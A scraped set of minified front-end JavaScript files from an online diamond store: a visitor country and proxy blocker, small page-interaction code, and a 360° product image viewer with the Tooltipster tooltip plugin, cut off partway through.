t.value===e.vistiorCountry}));t.selectedIndex=-1!==o?o:0,this.blzStoreSelectorFlag||(this.blzStoreSelectorFlag=document.querySelector(".blz_store_selector_flag")),t.dispatchEvent(new Event("change",{bubbles:!0}))}if(this.blzStoreSelectorLanguageSelect&&this.blzStoreSelectorLanguageSelect instanceof HTMLSelectElement){t=this.blzStoreSelectorLanguageSelect,o=Array.from(t.options).findIndex((function(t){return t.value===e.vistiorLanguage}));t.selectedIndex=-1!==o?o:0,t&&t.dispatchEvent(new Event("change"))}},e.prototype.blzshowOnlyLanguageOption=function(){var e,t;this.blzStoreSelectorLocalizationResourceInputs&&this.blzStoreSelectorLanguageInput&&(null===(e=this.blzStoreSelectorLocalizationResourceInputs)||void 0===e||e.forEach((function(e){e.classList.add("blz_display_none")})),null===(t=this.blzStoreSelectorLanguageInput)||void 0===t||t.forEach((function(e){e.classList.remove("blz_display_none")})))},e.prototype.blzdisplayTitleCountryImage=function(){this.blzStoreSelectorTitleCountryFlag&&(this.blzStoreSelectorTitleCountryFlag.src="https://cdn.shopify.com/static/images/flags/".concat(this.vistiorCountry.toLowerCase(),".svg?width=32"),this.blzStoreSelectorTitleCountryFlag.alt="blz_flag_"+"".concat(this.vistiorCountry.toLowerCase()))},e.prototype.blzsetLocalesValues=function(){var e,t;if(null===(e=this.blz_blk_settings)||void 0===e?void 0:e.locales){var o=navigator.language.substring(0,2),i=null===(t=this.blz_blk_settings)||void 0===t?void 0:t.locales,r="title_text"+o,n="message_text"+o,l="label_country_text"+o,a="label_language_text"+o,s="button_CTA_text"+o;if(i[o]){var c=i[o][r],u=i[o][n],d=i[o][l],h=i[o][a],p=i[o][s];this.blzStoreSelectorTitle&&c&&(this.blzStoreSelectorTitle.innerText=c),this.blzStoreSelectorMessage&&u&&(this.blzStoreSelectorMessage.innerText=u),this.blzStoreSelectorCountryLabel&&d&&(this.blzStoreSelectorCountryLabel.innerText=d),this.blzStoreSelectorLanguageLabel&&h&&(this.blzStoreSelectorLanguageLabel.innerText=h),this.blzSubmitBtn&&p&&(this.blzSubmitBtn.innerText=p)}}},e}();i(void 0,void 0,void 0,(function(){var e,t,o,i,n,l,a,d;return r(this,(function(r){switch(r.label){case 0:if(r.trys.push([0,5,,6]),function(){var e,t=window,o=t.blz_blk_settings;if(!0===(null==o?void 0:o.app_design_mode))return!0;if(!0===(null===(e=t.Shopify)||void 0===e?void 0:e.designMode))return!0;for(var i=new URLSearchParams(window.location.search),r=0,n=["preview_theme_id","design_theme_id","pb","oseid"];r<n.length;r++){var l=n[r];if(i.has(l))return!0}return!1}())return[2];if(v=navigator.userAgent,[/Googlebot/i,/Googlebot-Image/i,/Googlebot-News/i,/Googlebot-Video/i,/AdsBot-Google/i,/Mediapartners-Google/i,/Google-InspectionTool/i,/Storebot-Google/i,/Google-Shopping/i,/Google Web Preview/i,/Google-Read-Aloud/i,/Bingbot/i,/BingPreview/i,/msnbot/i,/Slurp/i,/DuckDuckBot/i,/Baiduspider/i,/YandexBot/i,/Sogou/i,/Exabot/i,/Applebot/i,/facebot/i,/facebookexternalhit/i,/LinkedInBot/i,/Twitterbot/i,/Pinterest/i,/Discordbot/i,/WhatsApp/i,/TelegramBot/i,/Slackbot/i,/SnapchatAds/i,/meta-externalagent/i,/HeadlessChrome/i,/Bytespider/i,/bot/i,/ia_archiver/i].some((function(e){return e.test(v)})))return[2];try{if(e=new p.default,a=(new b).getVisitorIP(),e.isWhitelisted(a))return[2]}catch(e){}t=new b,o=null,i=null,n=null;try{o=new s.default}catch(e){}try{i=new u.default}catch(e){}try{l=t.getIsProxyValue(),a=t.getVisitorIP(),d=t.getUseProxyFallback(),n=new h.default(l,a,d)}catch(e){}try{new c.default}catch(e){}try{null==o||o.apply()}catch(e){}try{if(null==i?void 0:i.isBlocked(t.getVisitorIP()))return t.renderBlocker(!1,(null==i?void 0:i.getBlockerId())||1),t.events(),[2]}catch(e){}r.label=1;case 1:return r.trys.push([1,3,,4]),[4,null==n?void 0:n.isBlocked()];case 2:return r.sent()?(t.renderBlocker(!1,(null==n?void 0:n.getBlockerId())||1),t.events(),[2]):[3,4];case 3:return r.sent(),[3,4];case 4:try{t.renderBlocker(!1,0),t.events()}catch(e){}return[3,6];case 5:return r.sent(),[3,6];case 6:return[2]}var v}))}))}},t={};(function o(i){var r=t[i];if(void 0!==r)return r.exports;var n=t[i]={exports:{}};return e[i].call(n.exports,n,n.exports,o),n.exports})(607)})();

--- FILE ---
content_type: text/javascript
request_url: https://luxurydiamonds.ca/cdn/shop/t/19/assets/custom.js?v=37418759908440386231768653550
body_size: -378
content:
$(document).ready(function(){$(".more-content").hide(),$(".more-hide").on("click",function(){var txt=$(".more-content").is(":visible")?"Read More":"Read Less";$(".more-hide").text(txt),$(this).next(".more-content").slideToggle(200)}),$(".product-section").on("variantChange",function(event){var variant=event.detail.variant;$(".affirm-as-low-as").attr("data-amount",variant.price),affirm.ui.refresh()});const els=document.querySelectorAll(".collection-description, .rich-text-block");els[els.length-1]?.classList.add("is-last")});
//# sourceMappingURL=/cdn/shop/t/19/assets/custom.js.map?v=37418759908440386231768653550


--- FILE ---
content_type: application/javascript
request_url: https://diamondurl.com/js/vision360.js
body_size: 222829
content:
/*4.0.0.9 HTVCZPV*/
var _0x3e3d=["\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x76\x69\x73\x69\x6F\x6E\x33\x36\x30\x2E\x63\x73\x73","\x56\x69\x73\x69\x6F\x6E\x33\x36\x30\x20\x63\x73\x73\x20\x66\x69\x6C\x65\x20\x6E\x6F\x74\x20\x66\x6F\x75\x6E\x64\x21\x21","\x76\x69\x73\x69\x6F\x6E\x33\x36\x30\x2E\x6A\x73","\x56\x69\x73\x69\x6F\x6E\x33\x36\x30\x20\x73\x63\x72\x69\x70\x74\x20\x66\x69\x6C\x65\x20\x6E\x6F\x74\x20\x66\x6F\x75\x6E\x64\x21\x21","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x61\x74\x74\x72","\x6D\x61\x74\x63\x68","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x76\x69\x73\x69\x6F\x6E\x33\x36\x30\x2E\x68\x74\x6D\x6C"];var scripts=document[_0x3e3d[1]](_0x3e3d[0]);var lastScript=scripts[scripts[_0x3e3d[2]]-1];var scriptName=lastScript[_0x3e3d[3]];var filename=scriptName[_0x3e3d[5]](/^.*[\\\/]/,_0x3e3d[4]);var flag=false;var css=document[_0x3e3d[1]](_0x3e3d[6]);var cssLast=css[css[_0x3e3d[2]]-1];var cssName=cssLast[_0x3e3d[7]];for(var item in css){if(css[item][_0x3e3d[7]]!=undefined&&css[item][_0x3e3d[7]][_0x3e3d[5]](/^.*[\\\/]/,_0x3e3d[4])==_0x3e3d[8]){flag=true}};if(flag==false){alert(_0x3e3d[9]);throw  new Error(_0x3e3d[9]);};if(filename!=_0x3e3d[10]){alert(_0x3e3d[11]);throw  new Error(_0x3e3d[11]);};var pathname=$(location)[_0x3e3d[13]](_0x3e3d[12]);var filename=pathname[_0x3e3d[14]](/.*\/(.*)$/)[1];if(filename[_0x3e3d[15]]()!=_0x3e3d[16]){throw  new Error(_0x3e3d[4])};
;(function(e,t,n){function o(t,n){this.bodyOverflowX;this.checkInterval=null;this.content;this.$el=e(t);this.elProxyPosition;this.$elProxy;this.enabled=true;this.options=e.extend({},s,n);this.mouseIsOverProxy=false;this.namespace="tooltipster-"+Math.round(Math.random()*1e5);this.status="hidden";this.timerHide=null;this.timerShow=null;this.$tooltip;this.options.iconTheme=this.options.iconTheme.replace(".","");this.options.theme=this.options.theme.replace(".","");this.init()}function u(t,n){var r=true;e.each(t,function(e,i){if(typeof n[e]==="undefined"||t[e]!==n[e]){r=false;return false}});return r}function l(){return!f&&a}function c(){var e=n.body||n.documentElement,t=e.style,r="transition";if(typeof t[r]=="string"){return true}v=["Moz","Webkit","Khtml","O","ms"],r=r.charAt(0).toUpperCase()+r.substr(1);for(var i=0;i<v.length;i++){if(typeof t[v[i]+r]=="string"){return true}}return false}var r="tooltipster",s={animation:"fade",arrow:true,arrowColor:"",autoClose:true,content:null,contentAsHTML:false,contentCloning:true,delay:200,fixedWidth:0,maxWidth:0,functionInit:function(e,t){},functionBefore:function(e,t){t()},functionReady:function(e,t){},functionAfter:function(e){},icon:"(?)",iconCloning:true,iconDesktop:false,iconTouch:false,iconTheme:"tooltipster-icon",interactive:false,interactiveTolerance:350,offsetX:0,offsetY:0,onlyOne:false,position:"top",positionTracker:false,speed:350,timer:0,theme:"tooltipster-default",touchDevices:true,trigger:"hover",updateAnimation:true};o.prototype={init:function(){var t=this;if(n.querySelector){if(t.options.content!==null){t.setContent(t.options.content)}else{var r=t.$el.attr("title");if(typeof r==="undefined")r=null;t.setContent(r)}var i=t.options.functionInit(t.$el,t.content);if(typeof i!=="undefined")t.setContent(i);t.$el.removeAttr("title").addClass("tooltipstered");if(!a&&t.options.iconDesktop||a&&t.options.iconTouch){if(typeof t.options.icon==="string"){t.$elProxy=e('<span class="'+t.options.iconTheme+'"></span>');t.$elProxy.text(t.options.icon)}else{if(t.options.iconCloning)t.$elProxy=t.options.icon.clone(true);else t.$elProxy=t.options.icon}t.$elProxy.insertAfter(t.$el)}else{t.$elProxy=t.$el}if(t.options.trigger=="hover"){t.$elProxy.on("mouseenter."+t.namespace,function(){if(!l()||t.options.touchDevices){t.mouseIsOverProxy=true;t.showTooltip()}}).on("mouseleave."+t.namespace,function(){if(!l()||t.options.touchDevices){t.mouseIsOverProxy=false}});if(a&&t.options.touchDevices){t.$elProxy.on("touchstart."+t.namespace,function(){t.showTooltipNow()})}}else if(t.options.trigger=="click"){t.$elProxy.on("click."+t.namespace,function(){if(!l()||t.options.touchDevices){t.showTooltip()}})}}},showTooltip:function(){var e=this;if(e.status!="shown"&&e.status!="appearing"){if(e.options.delay){e.timerShow=setTimeout(function(){if(e.options.trigger=="click"||e.options.trigger=="hover"&&e.mouseIsOverProxy){e.showTooltipNow()}},e.options.delay)}else e.showTooltipNow()}},showTooltipNow:function(){var n=this;clearTimeout(n.timerShow);n.timerShow=null;clearTimeout(n.timerHide);n.timerHide=null;if(n.enabled&&n.content!==null){if(n.options.onlyOne){e(".tooltipstered").not(n.$el).each(function(t,n){var i=e(n),s=i[r]("status"),o=i[r]("option","autoClose");if(s!=="hidden"&&s!=="disappearing"&&o){i[r]("hide")}})}n.options.functionBefore(n.$elProxy,function(){if(n.status!=="hidden"){var r=0;if(n.status==="disappearing"){n.status="appearing";if(c()){n.$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-"+n.options.animation+"-show");if(n.options.speed>0)n.$tooltip.delay(n.options.speed);n.$tooltip.queue(function(){n.status="shown"})}else{n.$tooltip.stop().fadeIn(function(){n.status="shown"})}}}else{n.status="appearing";var r=n.options.speed;n.bodyOverflowX=e("body").css("overflow-x");e("body").css("overflow-x","hidden");var i="tooltipster-"+n.options.animation,s="-webkit-transition-duration: "+n.options.speed+"ms; -webkit-animation-duration: "+n.options.speed+"ms; -moz-transition-duration: "+n.options.speed+"ms; -moz-animation-duration: "+n.options.speed+"ms; -o-transition-duration: "+n.options.speed+"ms; -o-animation-duration: "+n.options.speed+"ms; -ms-transition-duration: "+n.options.speed+"ms; -ms-animation-duration: "+n.options.speed+"ms; transition-duration: "+n.options.speed+"ms; animation-duration: "+n.options.speed+"ms;",o=n.options.fixedWidth>0?"width:"+Math.round(n.options.fixedWidth)+"px;":"",u=n.options.maxWidth>0?"max-width:"+Math.round(n.options.maxWidth)+"px;":"",f=n.options.interactive?"pointer-events: auto;":"";n.$tooltip=e('<div class="tooltipster-base '+n.options.theme+'" style="'+o+" "+u+" "+f+" "+s+'"><div class="tooltipster-content"></div></div>');if(c())n.$tooltip.addClass(i);n.insertContent();n.$tooltip.appendTo("body");n.positionTooltip();n.options.functionReady(n.$el,n.$tooltip);if(c()){n.$tooltip.addClass(i+"-show");if(n.options.speed>0)n.$tooltip.delay(n.options.speed);n.$tooltip.queue(function(){n.status="shown"})}else{n.$tooltip.css("display","none").fadeIn(n.options.speed,function(){n.status="shown"})}n.setCheckInterval();e(t).on("scroll."+n.namespace+" resize."+n.namespace,function(){n.positionTooltip()});if(n.options.autoClose){e("body").off("."+n.namespace);if(n.options.trigger=="hover"){if(a){setTimeout(function(){e("body").on("touchstart."+n.namespace,function(){n.hideTooltip()})},0)}if(n.options.interactive){if(a){n.$tooltip.on("touchstart."+n.namespace,function(e){e.stopPropagation()})}var l=null;n.$elProxy.add(n.$tooltip).on("mouseleave."+n.namespace+"-autoClose",function(){clearTimeout(l);l=setTimeout(function(){n.hideTooltip()},n.options.interactiveTolerance)}).on("mouseenter."+n.namespace+"-autoClose",function(){clearTimeout(l)})}else{n.$elProxy.on("mouseleave."+n.namespace+"-autoClose",function(){n.hideTooltip()})}}else if(n.options.trigger=="click"){setTimeout(function(){e("body").on("click."+n.namespace+" touchstart."+n.namespace,function(){n.hideTooltip()})},0);if(n.options.interactive){n.$tooltip.on("click."+n.namespace+" touchstart."+n.namespace,function(e){e.stopPropagation()})}}}}if(n.options.timer>0){n.timerHide=setTimeout(function(){n.timerHide=null;n.hideTooltip()},n.options.timer+r)}})}},setCheckInterval:function(){var t=this;t.checkInterval=setInterval(function(){if(e("body").find(t.$el).length===0||e("body").find(t.$elProxy).length===0||t.status=="hidden"||e("body").find(t.$tooltip).length===0){if(t.status=="shown"||t.status=="appearing")t.hideTooltip();t.cancelCheckInterval()}else{if(t.options.positionTracker){var n=t.positionInfo(t.$elProxy),r=false;if(u(n.dimension,t.elProxyPosition.dimension)){if(t.$elProxy.css("position")==="fixed"){if(u(n.position,t.elProxyPosition.position))r=true}else{if(u(n.offset,t.elProxyPosition.offset))r=true}}if(!r){t.positionTooltip()}}}},200)},cancelCheckInterval:function(){clearInterval(this.checkInterval);this.checkInterval=null},hideTooltip:function(){var n=this;clearTimeout(n.timerShow);n.timerShow=null;clearTimeout(n.timerHide);n.timerHide=null;if(n.status=="shown"||n.status=="appearing"){n.status="disappearing";var r=function(){n.status="hidden";n.$tooltip.remove();n.$tooltip=null;e(t).off("."+n.namespace);e("body").off("."+n.namespace).css("overflow-x",n.bodyOverflowX);n.$elProxy.off("."+n.namespace+"-autoClose");n.options.functionAfter(n.$elProxy)};if(c()){n.$tooltip.clearQueue().removeClass("tooltipster-"+n.options.animation+"-show").addClass("tooltipster-dying");if(n.options.speed>0)n.$tooltip.delay(n.options.speed);n.$tooltip.queue(r)}else{n.$tooltip.stop().fadeOut(n.options.speed,r)}}},setContent:function(e){if(typeof e==="object"&&e!==null&&this.options.contentCloning){e=e.clone(true)}this.content=e},insertContent:function(){var e=this,t=this.$tooltip.find(".tooltipster-content");if(typeof e.content==="string"&&!e.options.contentAsHTML){t.text(e.content)}else{t.empty().append(e.content)}},updateTooltip:function(e){var t=this;t.setContent(e);if(t.content!==null){if(t.status!=="hidden"){t.insertContent();t.positionTooltip();if(t.options.updateAnimation){if(c()){t.$tooltip.css({width:"","-webkit-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-moz-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-o-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-ms-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms",transition:"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms"}).addClass("tooltipster-content-changing");setTimeout(function(){if(t.status!="hidden"){t.$tooltip.removeClass("tooltipster-content-changing");setTimeout(function(){if(t.status!=="hidden"){t.$tooltip.css({"-webkit-transition":t.options.speed+"ms","-moz-transition":t.options.speed+"ms","-o-transition":t.options.speed+"ms","-ms-transition":t.options.speed+"ms",transition:t.options.speed+"ms"})}},t.options.speed)}},t.options.speed)}else{t.$tooltip.fadeTo(t.options.speed,.5,function(){if(t.status!="hidden"){t.$tooltip.fadeTo(t.options.speed,1)}})}}}}else{t.hideTooltip()}},positionInfo:function(e){return{dimension:{height:e.outerHeight(false),width:e.outerWidth(false)},offset:e.offset(),position:{left:parseInt(e.css("left")),top:parseInt(e.css("top"))}}},positionTooltip:function(){var n=this;if(e("body").find(n.$tooltip).length!==0){n.$tooltip.css("width","");n.elProxyPosition=n.positionInfo(n.$elProxy);var r=null,s=e(t).width(),o=n.elProxyPosition,u=n.$tooltip.outerWidth(false),a=n.$tooltip.innerWidth()+1,f=n.$tooltip.outerHeight(false),l=null;if(n.$elProxy.is("area")){var c=n.$elProxy.attr("shape"),h=n.$elProxy.parent().attr("name"),p=e('img[usemap="#'+h+'"]'),d=p.offset().left,v=p.offset().top,m=n.$elProxy.attr("coords")!==undefined?n.$elProxy.attr("coords").split(","):undefined;if(c=="circle"){var g=parseInt(m[0]),y=parseInt(m[1]),b=parseInt(m[2]);o.dimension.height=b*2;o.dimension.width=b*2;o.offset.top=v+y-b;o.offset.left=d+g-b}else if(c=="rect"){var g=parseInt(m[0]),y=parseInt(m[1]),w=parseInt(m[2]),E=parseInt(m[3]);o.dimension.height=E-y;o.dimension.width=w-g;o.offset.top=v+y;o.offset.left=d+g}else if(c=="poly"){var S=[],x=[],T=0,N=0,C=0,k=0,L="even";for(i=0;i<m.length;i++){var A=parseInt(m[i]);if(L=="even"){if(A>C){C=A;if(i===0){T=C}}if(A<T){T=A}L="odd"}else{if(A>k){k=A;if(i==1){N=k}}if(A<N){N=A}L="even"}}o.dimension.height=k-N;o.dimension.width=C-T;o.offset.top=v+N;o.offset.left=d+T}else{o.dimension.height=p.outerHeight(false);o.dimension.width=p.outerWidth(false);o.offset.top=v;o.offset.left=d}}if(n.options.fixedWidth===0){n.$tooltip.css({width:Math.round(a)+"px","padding-left":"0px","padding-right":"0px"})}var O=0,M=0,_=0,D=parseInt(n.options.offsetY),P=parseInt(n.options.offsetX),H=n.options.position;function B(){var n=e(t).scrollLeft();if(O-n<0){r=O-n;O=n}if(O+u-n>s){r=O-(s+n-u);O=s+n-u}}function j(n,r){if(o.offset.top-e(t).scrollTop()-f-D-12<0&&r.indexOf("top")>-1){H=n}if(o.offset.top+o.dimension.height+f+12+D>e(t).scrollTop()+e(t).height()&&r.indexOf("bottom")>-1){H=n;_=o.offset.top-f-D-12}}if(H=="top"){var F=o.offset.left+u-(o.offset.left+o.dimension.width);O=o.offset.left+P-F/2;_=o.offset.top-f-D-12;B();j("bottom","top")}if(H=="top-left"){O=o.offset.left+P;_=o.offset.top-f-D-12;B();j("bottom-left","top-left")}if(H=="top-right"){O=o.offset.left+o.dimension.width+P-u;_=o.offset.top-f-D-12;B();j("bottom-right","top-right")}if(H=="bottom"){var F=o.offset.left+u-(o.offset.left+o.dimension.width);O=o.offset.left-F/2+P;_=o.offset.top+o.dimension.height+D+12;B();j("top","bottom")}if(H=="bottom-left"){O=o.offset.left+P;_=o.offset.top+o.dimension.height+D+12;B();j("top-left","bottom-left")}if(H=="bottom-right"){O=o.offset.left+o.dimension.width+P-u;_=o.offset.top+o.dimension.height+D+12;B();j("top-right","bottom-right")}if(H=="left"){O=o.offset.left-P-u-12;M=o.offset.left+P+o.dimension.width+12;var I=o.offset.top+f-(o.offset.top+n.$elProxy.outerHeight(false));_=o.offset.top-I/2-D;if(O<0&&M+u>s){var q=parseFloat(n.$tooltip.css("border-width"))*2,R=u+O-q;n.$tooltip.css("width",R+"px");f=n.$tooltip.outerHeight(false);O=o.offset.left-P-R-12-q;I=o.offset.top+f-(o.offset.top+n.$elProxy.outerHeight(false));_=o.offset.top-I/2-D}else if(O<0){O=o.offset.left+P+o.dimension.width+12;r="left"}}if(H=="right"){O=o.offset.left+P+o.dimension.width+12;M=o.offset.left-P-u-12;var I=o.offset.top+f-(o.offset.top+n.$elProxy.outerHeight(false));_=o.offset.top-I/2-D;if(O+u>s&&M<0){var q=parseFloat(n.$tooltip.css("border-width"))*2,R=s-O-q;n.$tooltip.css("width",R+"px");f=n.$tooltip.outerHeight(false);I=o.offset.top+f-(o.offset.top+n.$elProxy.outerHeight(false));_=o.offset.top-I/2-D}else if(O+u>s){O=o.offset.left-P-u-12;r="right"}}if(n.options.arrow){var U="tooltipster-arrow-"+H;if(n.options.arrowColor.length<1){var z=n.$tooltip.css("background-color")}else{var z=n.options.arrowColor}if(!r){r=""}else if(r=="left"){U="tooltipster-arrow-right";r=""}else if(r=="right"){U="tooltipster-arrow-left";r=""}else{r="left:"+Math.round(r)+"px;"}if(H=="top"||H=="top-left"||H=="top-right"){var W=parseFloat(n.$tooltip.css("border-bottom-width")),X=n.$tooltip.css("border-bottom-color")}else if(H=="bottom"||H=="bottom-left"||H=="bottom-right"){var W=parseFloat(n.$tooltip.css("border-top-width")),X=n.$tooltip.css("border-top-color")}else if(H=="left"){var W=parseFloat(n.$tooltip.css("border-right-width")),X=n.$tooltip.css("border-right-color")}else if(H=="right"){var W=parseFloat(n.$tooltip.css("border-left-width")),X=n.$tooltip.css("border-left-color")}else{var W=parseFloat(n.$tooltip.css("border-bottom-width")),X=n.$tooltip.css("border-bottom-color")}if(W>1){W++}var V="";if(W!==0){var J="",K="border-color: "+X+";";if(U.indexOf("bottom")!==-1){J="margin-top: -"+Math.round(W)+"px;"}else if(U.indexOf("top")!==-1){J="margin-bottom: -"+Math.round(W)+"px;"}else if(U.indexOf("left")!==-1){J="margin-right: -"+Math.round(W)+"px;"}else if(U.indexOf("right")!==-1){J="margin-left: -"+Math.round(W)+"px;"}V='<span class="tooltipster-arrow-border" style="'+J+" "+K+';"></span>'}n.$tooltip.find(".tooltipster-arrow").remove();var Q='<div class="'+U+' tooltipster-arrow" style="'+r+'">'+V+'<span style="border-color:'+z+';"></span></div>';n.$tooltip.append(Q)}n.$tooltip.css({top:Math.round(_)+"px",left:Math.round(O)+"px"})}}};e.fn[r]=function(){var t=arguments;if(this.length===0){if(typeof t[0]==="string"){var n=true;switch(t[0]){case"setDefaults":e.extend(s,t[1]);break;default:n=false;break}if(n)return true;else return this}else{return this}}else{if(typeof t[0]==="string"){var r="#*$~&";this.each(function(){var n=e(this).data("tooltipster");if(n){switch(t[0]){case"content":case"update":if(typeof t[1]==="undefined"){r=n.content;return false}else{n.updateTooltip(t[1]);break};case"destroy":n.hideTooltip();if(n.$el[0]!==n.$elProxy[0])n.$elProxy.remove();var i=typeof n.content==="string"?n.content:e("<div></div>").append(n.content).html();n.$el.removeClass("tooltipstered").attr("title",i).removeData("tooltipster").off("."+n.namespace);break;case"disable":n.hideTooltip();n.enabled=false;break;case"elementIcon":r=n.$el[0]!==n.$elProxy[0]?n.$elProxy[0]:undefined;return false;case"elementTooltip":r=n.$tooltip?n.$tooltip[0]:undefined;return false;case"enable":n.enabled=true;break;case"hide":n.hideTooltip();break;case"option":r=n.options[t[1]];break;case"reposition":n.positionTooltip();break;case"show":n.showTooltipNow();break;case"status":r=n.status;return false;default:throw new Error('Unknown method .tooltipster("'+t[0]+'")');break}}else{throw new Error("You called Tooltipster's \""+t[0]+'" method on an uninitialized element')}});return r!=="#*$~&"?r:this}else{return this.each(function(){if(!e(this).data("tooltipster")){e(this).data("tooltipster",new o(this,t[0]))}})}}};var a=!!("ontouchstart"in t);var f=false;e("body").one("mousemove",function(){f=true})})(jQuery,window,document);
var _0x1694=["\x64\x65\x66\x61\x75\x6C\x74","\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C","","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x3A\x3A","\x0A","\x73\x72\x63","\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67","\x74\x6F\x44\x61\x74\x61\x55\x52\x4C","\x6C\x65\x6E\x67\x74\x68","\x72\x65\x6D\x6F\x76\x65","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x72\x65\x73\x69\x7A\x65","\x61\x6E\x69\x6D\x61\x74\x65","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x63\x73\x73","\x2E\x63\x6D\x70\x44\x69\x76","\x30","\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x68\x72\x65\x66","\x20\x2E\x56\x33\x36\x30\x2D\x63\x61\x6E\x76\x61\x73","\x61\x74\x74\x72","\x2E\x6D\x79\x2D\x66\x6F\x74\x6F","\x64\x61\x74\x61\x2D\x6C\x61\x72\x67\x65","\x72\x69\x67\x68\x74","\x61\x64\x64\x69\x6D\x61\x67\x65\x7A\x6F\x6F\x6D","\x23\x70\x61\x75\x73\x65","\x62\x6C\x6F\x63\x6B","\x64\x65\x6C\x61\x79","\x23\x7A\x6F\x6F\x6D\x69\x6D\x67","\x2E\x72\x6F\x75\x6E\x64\x2D\x6C\x6F\x6F\x70\x65\x2C\x2E\x74\x72\x61\x63\x6B\x65\x72\x20\x2C\x20\x2E\x7A\x6F\x6F\x6D\x73\x74\x61\x74\x75\x73\x20\x2C\x20\x2E\x73\x74\x61\x74\x75\x73\x64\x69\x76\x2C\x2E\x7A\x6F\x6F\x6D\x74\x72\x61\x63\x6B\x65\x72\x2C\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x20","\x53\x70\x72\x69\x74\x65\x4C\x6F\x61\x64\x65\x72","\x70\x72\x65\x6C\x6F\x61\x64","\x73\x74\x72\x69\x6E\x67","\x6C\x6F\x61\x64","\x70\x75\x73\x68","\x69\x6D\x61\x67\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6E\x75\x6D\x4C\x6F\x61\x64\x65\x64","\x6E\x75\x6D\x49\x6D\x61\x67\x65\x73","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x56\x33\x36\x30","\x61\x70\x69","\x6D\x6F\x64\x75\x6C\x65\x73","\x62\x65\x68\x61\x76\x69\x6F\x72\x73","\x64\x69\x73\x61\x62\x6C\x65\x53\x65\x6C\x65\x63\x74\x69\x6F\x6E","\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74","\x6F\x6E","\x75\x6E\x73\x65\x6C\x65\x63\x74\x61\x62\x6C\x65","\x75\x70\x64\x61\x74\x65\x49\x6E\x70\x75\x74","\x66\x72\x61\x6D\x65","\x74\x6F\x75\x63\x68\x65\x73","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x6F\x6C\x64\x58","\x63\x75\x72\x72\x65\x6E\x74\x58","\x6F\x6C\x64\x59","\x63\x75\x72\x72\x65\x6E\x74\x59","\x63\x6C\x69\x65\x6E\x74\x58","\x63\x6C\x69\x65\x6E\x74\x59","\x73\x74\x61\x72\x74\x58","\x73\x74\x61\x72\x74\x59","\x63\x6C\x69\x63\x6B\x66\x72\x61\x6D\x65","\x64\x58","\x64\x59","\x64\x57","\x64\x72\x61\x67\x44\x69\x72\x58","\x64\x72\x61\x67\x44\x69\x72\x59","\x64\x64\x58","\x64\x64\x59","\x64\x64\x57","\x72\x65\x73\x65\x74\x49\x6E\x70\x75\x74","\x6D\x6F\x64\x75\x6C\x65","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x63\x6C\x61\x6D\x70","\x77\x72\x61\x70","\x72\x65\x6C\x6F\x61\x64","\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65","\x70\x72\x65\x70\x61\x72\x65\x42\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x72\x65\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x6F\x6E\x4C\x6F\x61\x64","\x74\x72\x69\x67\x67\x65\x72","\x74\x61\x72\x67\x65\x74","\x70\x72\x65\x6C\x6F\x61\x64\x49\x6D\x61\x67\x65\x73","\x73\x6F\x75\x72\x63\x65","\x68\x69\x64\x65","\x66\x61\x64\x65\x4F\x75\x74","\x73\x68\x6F\x77","\x73\x74\x61\x67\x65","\x63\x61\x6E\x76\x61\x73","\x61\x70\x70\x6C\x79","\x66\x61\x64\x65\x49\x6E","\x6A\x6F\x69\x6E","\x77\x69\x64\x74\x68","\x70\x78","\x68\x65\x69\x67\x68\x74","\x72\x65\x6C\x61\x74\x69\x76\x65","\x30\x70\x78","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x70\x72\x65\x6C\x6F\x61\x64\x43\x53\x53","\x65\x78\x74\x65\x6E\x64","\x70\x72\x65\x6C\x6F\x61\x64\x48\x74\x6D\x6C","\x68\x74\x6D\x6C","\x64\x72\x61\x77","\x2E\x56\x33\x36\x30","\x75\x6E\x62\x69\x6E\x64","\x62\x65\x68\x61\x76\x69\x6F\x72","\x63\x61\x6E\x63\x65\x6C\x61\x62\x6C\x65","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x6E\x6F\x6F\x70","\x62\x69\x6E\x64","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6D\x6F\x75\x73\x65\x75\x70\x2E\x56\x